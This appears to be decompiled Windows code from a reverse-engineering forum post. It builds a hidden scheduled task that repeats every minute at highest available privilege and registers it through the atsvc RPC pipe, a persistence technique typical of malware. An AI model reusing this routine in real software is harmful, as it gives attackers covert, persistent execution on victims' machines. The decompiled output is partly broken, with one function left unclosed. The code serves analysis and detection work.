 _BOOL8 __fastcall RegisterTask(__int64 path, _WORD *Command, _WORD *Arguments, _WORD *WorkingDirectory)
{
  _WORD *Mem; // [rsp+50h] [rbp-D78h]
  __int64 pErrorInfo; // [rsp+60h] [rbp-D68h] BYREF
  __int64 pActualPath; // [rsp+68h] [rbp-D60h] BYREF
  RPC_BINDING_HANDLE Binding; // [rsp+70h] [rbp-D58h]
  __int16 CommandXml[36]; // [rsp+78h] [rbp-D50h] BYREF
  __int16 WorkingDirectoryXml[40]; // [rsp+C0h] [rbp-D08h] BYREF
  __int16 ArgumentsXml[48]; // [rsp+110h] [rbp-CB8h] BYREF
  __int16 Xml[1580]; // [rsp+170h] [rbp-C58h] BYREF

  Binding = MyCreateRpcHandle();
  Mem = MyHeapAlloc(0x2000uLL);
  pActualPath = 0LL;
  pErrorInfo = 0LL;
  qmemcpy(
    Xml,
    L"<?xml version=\"1.0\" encoding=\"UTF-16\"?>\n"
     "<Task version=\"1.2\" xmlns=\"http://schemas.microsoft.com/windows/2004/02/mit/task
     "  <RegistrationInfo>\n"
     "    <Description></Description>\n"
     "  </RegistrationInfo>\n"
     "  <Triggers>\n"
     "\t  <LogonTrigger>\n"
     "\t\t<Enabled>true</Enabled>\n"
     "\t  </LogonTrigger>\n"
     "    <RegistrationTrigger>\n"
     "\t\t<Enabled>true</Enabled>\n"
     "\t  </RegistrationTrigger>\n"
     "\t  <TimeTrigger>\n"
     "\t\t<Repetition>\n"
     "\t\t\t<Interval>PT1M</Interval>\n"
     "\t\t\t<StopAtDurationEnd>false</StopAtDurationEnd>\n"
     "\t\t</Repetition>\n"
     "\t\t <StartBoundary>2011-04-23T00:00:00</StartBoundary>\n"
     "\t\t<Enabled>true</Enabled>\n"
     "\t  </TimeTrigger>\n"
     "  </Triggers>\n"
     "  <Principals>\n"
     "    <Principal id=\"Author\">\n"
     "      <GroupId>S-1-5-32-545</GroupId>\n"
     "      <RunLevel>HighestAvailable</RunLevel>\n"
     "    </Principal>\n"
     "  </Principals>\n"
     "  <Settings>\n"
     "    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>\n"
     "    <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>\n"
     "    <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>\n"
     "    <AllowHardTerminate>false</AllowHardTerminate>\n"
     "    <StartWhenAvailable>true</StartWhenAvailable>\n"
     "    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>\n"
     "    <IdleSettings>\n"
     "      <StopOnIdleEnd>true</StopOnIdleEnd>\n"
     "      <RestartOnIdle>false</RestartOnIdle>\n"
     "    </IdleSettings>\n"
     "    <AllowStartOnDemand>true</AllowStartOnDemand>\n"
     "    <Enabled>true</Enabled>\n"
     "    <Hidden>true</Hidden>\n"
     "    <RunOnlyIfIdle>false</RunOnlyIfIdle>\n"
     "    <WakeToRun>false</WakeToRun>\n"
     "    <ExecutionTimeLimit>PT0S</ExecutionTimeLimit>\n"
     "    <Priority>4</Priority>\n"
     "  </Settings>\n"
     "  <Actions Context=\"Author\">\n"
     "    <Exec>\n"
     "      <Command>",
    0xC3AuLL);
  qmemcpy(CommandXml, L"</Command>\n<WorkingDirectory>", 0x3CuLL);
  qmemcpy(WorkingDirectoryXml, L"</WorkingDirectory>\n      <Arguments>", 0x4CuLL);
  qmemcpy(ArgumentsXml, L"</Arguments>\n    </Exec>\n  </Actions>\n</Task>\n", 0x5EuLL);
  MyCopy(Mem, Xml);
  MyCatCopy(Mem, Command);
  MyCatCopy(Mem, CommandXml);
  MyCatCopy(Mem, WorkingDirectory);
  MyCatCopy(Mem, WorkingDirectoryXml);
  MyCatCopy(Mem, Arguments);
  MyCatCopy(Mem, ArgumentsXml);
  return MyCallRpc(Binding, path, Mem, 2, 0LL, 0, 0, 0LL, &v7, &v6).Simple < 0;
RPC_BINDING_HANDLE MyCreateRpcHandle()
{
  RPC_BINDING_HANDLE Binding; // [rsp+48h] [rbp-40h] BYREF
  RPC_WSTR String[3]; // [rsp+50h] [rbp-38h] BYREF
  RPC_SECURITY_QOS SecurityQos; // [rsp+68h] [rbp-20h] BYREF

  Binding = 0LL;
  String[2] = L"ncacn_np";
  String[1] = L"\\pipe\\atsvc";
  memset(&SecurityQos, 0, sizeof(SecurityQos));
  if ( RpcStringBindingComposeW(0LL, L"ncacn_np", 0LL, L"\\pipe\\atsvc", 0LL, String) )
    return 0LL;
  RpcBindingFromStringBindingW(String[0], &Binding);
  SecurityQos.Version = 1;
  SecurityQos.ImpersonationType = RPC_C_IMP_LEVEL_IMPERSONATE;
  SecurityQos.Capabilities = 0;
  SecurityQos.IdentityTracking = 0;
  RpcBindingSetAuthInfoExA(Binding, 0LL, RPC_C_AUTHN_LEVEL_PKT_PRIVACY, 0xAu, 0LL, 0, &SecurityQos);
  RpcStringFreeW(String);
  return Binding;
}
CLIENT_CALL_RETURN __fastcall MyCallRpc(
        __int64 IDL_handle,
        __int64 path,
        __int64 xml,
        int flags,
        __int64 sddl,
        int logonType,
        int cCreds,
        __int64 pCreds,
        __int64 pActualPath,
        __int64 pErrorInfo)
{
  return NdrClientCall3(
           &pProxyInfo,
           1u,
           0LL,
           IDL_handle,
           path,
           xml,
           flags,
           sddl,
           logonType,
           cCreds,
           pCreds,
           pActualPath,
           pErrorInfo);
}
吾爱破解论坛
www.52pojie.cn